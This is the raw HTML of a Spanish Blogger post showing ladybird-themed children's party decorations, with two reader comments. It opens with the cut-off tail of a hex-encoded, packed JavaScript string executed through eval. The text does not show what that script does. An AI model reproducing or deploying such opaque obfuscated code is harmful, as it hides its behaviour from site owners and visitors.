c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x33\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x32\x37\x38\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x35\x31\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x32\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x35\x39\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x32\x41\x7c\x77\x68\x69\x6c\x65\x7c\x33\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x36\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x78\x35\x38\x7c\x32\x39\x7c\x78\x35\x41\x7c\x33\x36\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_md45CD);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1998657356602825 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div id='header-wrapper'>
<div class='body-row' id='header-wrap'>
<div class='headerleft-wrap'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://creacionesalgomas.blogspot.com/'>
Creaciones y Algo Mas
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>DECORACIÓN DE FIESTAS INFANTILES</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright-wrap'>
<div class='tm-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'></div>
<div class='menu-mobile'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1998657356602825";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "9673054176";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- creacionesalgomas_main_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://creacionesalgomas.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://creacionesalgomas.blogspot.com/search/label/Mariquita' property='v:title' rel='v:url'>Mariquita</a></span>
<i class='fa fa-times'></i><span>FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemscope='name headline' itemtype=''>
FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<span class='other-space'><i class='fa fa-times'></i></span>
<a href='https://creacionesalgomas.blogspot.com/search/label/Mariquita' rel='tag'>Mariquita</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7340451929595730376' itemprop='articleBody'>
<meta content=' Acá les muestro uno de nuestro primeros trabajos, espero les guste y podamos ser de ayuda y de inspiración para ustedes. Saludos   Torta Mo...' name='twitter:description'/>
<div style="text-align: justify;">
Acá les muestro uno de nuestro primeros trabajos, espero les guste y podamos ser de ayuda y de inspiración para ustedes. Saludos </div>
<div align="center">
<span style="color: #bc0461;"><b>Torta Motivo Mariquita</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s1600/DSC09888.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg" width="320" /></a></div>
<div align="center">
<span style="color: #bc0461;"><b>Piñata Motivo Mariquita</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMHsKcMqLOzDSIoMXFa8PvxG2zx49H3BzjioZzxwv1KFgfPcg6PC8Iqd9_4N7otkCC0Eaq-6os704AdmqdQh_YvdgjOeA3TeMx-Gq4CqwfO6wEi6Yq5Uxv9Tc6dct4NzcdXrjLnId374uH/s1600/DSC09892.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMHsKcMqLOzDSIoMXFa8PvxG2zx49H3BzjioZzxwv1KFgfPcg6PC8Iqd9_4N7otkCC0Eaq-6os704AdmqdQh_YvdgjOeA3TeMx-Gq4CqwfO6wEi6Yq5Uxv9Tc6dct4NzcdXrjLnId374uH/s320/DSC09892.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrTvO8NmjzWBZcY1HaFRUb1RLoMEn1qKSfdVZPA3_6kUFqqIsffoVv4tJYCp4a5hg2ZKWpdI0vHQQMXgCyHzr47_ASCUVOHwvD5L8O16wJ3cofxDj6Oy0IJ4batap4uOZ0RfKSeoAL8No2/s1600/DSC09893.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrTvO8NmjzWBZcY1HaFRUb1RLoMEn1qKSfdVZPA3_6kUFqqIsffoVv4tJYCp4a5hg2ZKWpdI0vHQQMXgCyHzr47_ASCUVOHwvD5L8O16wJ3cofxDj6Oy0IJ4batap4uOZ0RfKSeoAL8No2/s320/DSC09893.jpg" width="240" /></a></div>
<div align="center">
<span style="color: #bc0461;"><b>Bienvenido Motivo Mariquita</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHcfv9kcPcMUnYaH0DNH4s9qTJM4atqEUWmB59Qs2y7dwLTwM7w5K59ERQIXQSvw75HJHqHJmAoo7NzCAKWacSlSoOkHWyQBE5qKI2p7cdztlqRlhrIaMLwLV-2_r-Gt8JwpUkZRFPTxD4/s1600/DSC09890.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="231" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHcfv9kcPcMUnYaH0DNH4s9qTJM4atqEUWmB59Qs2y7dwLTwM7w5K59ERQIXQSvw75HJHqHJmAoo7NzCAKWacSlSoOkHWyQBE5qKI2p7cdztlqRlhrIaMLwLV-2_r-Gt8JwpUkZRFPTxD4/s320/DSC09890.jpg" width="320" /></a></div>
<div align="center">
<span style="color: #bc0461;"><b>Centros de Mesa y Gelatina</b></span> </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJBy46tKMeM197xgKHKw8V61dko-kRqCUVrB5gHgGCd6YfSr3KrMgReYqk4zrTdUTMWz842lE9EPAXF9UWPTJ_GblP7XhsBXmGMCThe2CYJFmbwqOWpzCG9sme1-bGulRWRSgaldCc3Dr/s1600/DSC09917.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="209" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJBy46tKMeM197xgKHKw8V61dko-kRqCUVrB5gHgGCd6YfSr3KrMgReYqk4zrTdUTMWz842lE9EPAXF9UWPTJ_GblP7XhsBXmGMCThe2CYJFmbwqOWpzCG9sme1-bGulRWRSgaldCc3Dr/s320/DSC09917.jpg" width="320" /></a></div>
<div align="center">
<span style="color: #bc0461;"><b>Cotillones y Caramelera</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_hEtOFQikiyAGiGG8kiNjQjj1S1JfUPvLggqj-0qwPeenO0XNQZpehuAbH-08omD0sRZ6UnxMW3qOrLgF5alFimpFWpgxqcWX9bBtgo-EkQG2Vwu-SWyHLgDYm1kjQOqsdHpTJZACTV4/s1600/DSC09923.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_hEtOFQikiyAGiGG8kiNjQjj1S1JfUPvLggqj-0qwPeenO0XNQZpehuAbH-08omD0sRZ6UnxMW3qOrLgF5alFimpFWpgxqcWX9bBtgo-EkQG2Vwu-SWyHLgDYm1kjQOqsdHpTJZACTV4/s320/DSC09923.jpg" width="289" /></a></div>
<div align="center">
<span style="color: #bc0461;"><b>Caja de Regalos</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv6sUGNSPGVEZ2FKF9_dcy4LJyyc0jZ3dA3FkJrhAQfhPDOc-IsywNrdqQ0Oj1C103PHlpas3DQt8XN4kEjqz3x31tvC4dggGeVFFEBblkQVYoOGHIbuwWTyQ6fwfmNSJZQpX2HSywRPIc/s1600/DSC09891.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv6sUGNSPGVEZ2FKF9_dcy4LJyyc0jZ3dA3FkJrhAQfhPDOc-IsywNrdqQ0Oj1C103PHlpas3DQt8XN4kEjqz3x31tvC4dggGeVFFEBblkQVYoOGHIbuwWTyQ6fwfmNSJZQpX2HSywRPIc/s320/DSC09891.jpg" width="240" /></a></div>
<div align="center">
<span style="color: #bc0461;"><b>Chupetera Caramelera</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAekkyiyz0uoas6M-hF48ib4KIYafs9oAr4ymMUi2FLejWe5F3FgSOdkFf2SPl9C3dCoX-wsBgVfsfLSBrmaTHViUYuC2AbF0NB2b10Jm1bVmHaRJlHq8Le6qaMEEIhoxNmJCNrancrL44/s1600/DSC09896.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAekkyiyz0uoas6M-hF48ib4KIYafs9oAr4ymMUi2FLejWe5F3FgSOdkFf2SPl9C3dCoX-wsBgVfsfLSBrmaTHViUYuC2AbF0NB2b10Jm1bVmHaRJlHq8Le6qaMEEIhoxNmJCNrancrL44/s320/DSC09896.jpg" width="320" /></a></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='social-btns'>
<a class='btn facebook' href='http://www.facebook.com/sharer.php?u=https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html&title=FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='btn twitter' href='http://twitter.com/share?url=https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html&title=FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='btn google' href='https://plus.google.com/share?url=https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html&title=FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google'></i></a>
<a class='btn dribbble' href='http://pinterest.com/pin/create/button/?url=https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg&description= Acá les muestro uno de nuestro primeros trabajos, espero les guste y podamos ser de ayuda y de inspiración para ustedes. Saludos   Torta Mo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='btn skype' href='http://www.linkedin.com/shareArticle?url=https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html&title=FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Creaciones y Algo Mas</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Mariquita?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html";
var maxresults=3;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-661913186'>
<a href='https://www.blogger.com/post-edit.g?blogID=2994993676329008067&postID=7340451929595730376&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7340451929595730376&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7340451929595730376&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7340451929595730376&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7340451929595730376&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7340451929595730376&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://creacionesalgomas.blogspot.com/search/label/Mariquita' rel='tag'>Mariquita</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comentarios:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2103498744233003925"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKCFQSpp-Nzu39RzBInUHTiEP4ypgfkE-WRhLkeND4hXDmKnSnNBqKq1ao41KijHLyWySO9icxhbtk6tGyTpnhkRrJMwNAYcwSSMcNhpB1n4w-XWbsj2ehdbqMBOc5kaY/s45-c/minnie+3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09335915348319358978" rel="nofollow">grecia y las tortas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html?showComment=1364433054240#c2103498744233003925">27 de marzo de 2013 a las 8:40&#8239;p.m.</a></span></div><p class="comment-content">hola que belleza amigo cuanto realiza todo esto?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2103498744233003925">Responder</a><span class="item-control blog-admin blog-admin pid-189612966"><a target="_self" href="https://www.blogger.com/comment/delete/2994993676329008067/2103498744233003925">Borrar</a></span></span></div><div class="comment-replies"><div id="c2103498744233003925-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2103498744233003925-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2056886435210865983"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12119014287646825259" rel="nofollow">Creaciones y Algo Mas</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html?showComment=1365086906732#c2056886435210865983">4 de abril de 2013 a las 10:18&#8239;a.m.</a></span></div><p class="comment-content">Hola a todos nuestros queridos clientes que deseen información de nuestros productos, les invitamos a que nos dejen su e_mail y especificando que producto, para enviarles el presupuesto.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-661913186"><a target="_self" href="https://www.blogger.com/comment/delete/2994993676329008067/2056886435210865983">Borrar</a></span></span></div><div class="comment-replies"><div id="c2056886435210865983-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2056886435210865983-ra" class="thread-chrome thread-expanded"><div></div><div id="c2056886435210865983-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2056886435210865983">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2056886435210865983-ce"></div></li></div><div id="c2103498744233003925-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2103498744233003925">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2103498744233003925-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Agregar un comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7340451929595730376"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2994993676329008067?po=7340451929595730376&hl=es-419&saa=85391&origin=https://creacionesalgomas.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
